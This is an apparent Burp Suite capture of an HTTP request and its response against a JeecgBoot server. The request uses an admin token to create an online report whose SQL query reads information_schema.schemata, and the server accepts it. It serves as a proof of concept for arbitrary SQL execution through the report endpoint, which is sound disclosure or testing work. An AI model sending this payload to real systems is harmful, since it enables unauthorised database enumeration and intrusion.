 Request
Pretty Raw Hex Pretty JSON OneScan MarkInfo \n
1 POST /jeecg-boot/online/cgreport/head/add HTTP/1.1
2 Accept: */*
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Connection: keep-alive
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZX
hwIjoxNzU1NTI4NTU5fQ.cDIIko8aL_mJs_FlysEfQIe9SXfvxUi2Eex6l4kj4Ao
8 Content-Length: 256
9 Content-Type: application/json;charset=UTF-8
0 Cookie: JSESSIONID=VKseBjhSjjp1mHVVD8UNECbfOpsU68u9h_h3JkXZ
1 Cache-Control: no-cache
2 Pragma: no-cache
3 Host: 10.0.0.1:8081
4
5 {"head":{"code":"test123","name":"test123","cgrSql":
"select schema_name from (information_schema.schemata)"},"params":[
],"items":[{"fieldName":"schema_name","fieldTxt":"schema_name",
"orderNum":1,"id":"1956187268521541634","fieldType":"String",
"isShow":1}]}
Response
Pretty Raw Hex Render Pretty JSON OneScan M... \n
1 HTTP/1.1 200 OK
2 Set-Cookie: rememberMe=deleteMe; Path=/jeecg-boot; Max-Age=0;
Expires=Thu, 14-Aug-2025 02:59:08 GMT; SameSite=lax
3 Date: Fri, 15 Aug 2025 02:59:08 GMT
4 Connection: keep-alive
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Access-Control-Allow-Credentials: true
9 Content-Type: application/json
10 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
11 Content-Length: 95
12
13 {
"success":true,
"message":"添加成功！",
"code":200,
"result":null,
"timestamp":1755226748639
}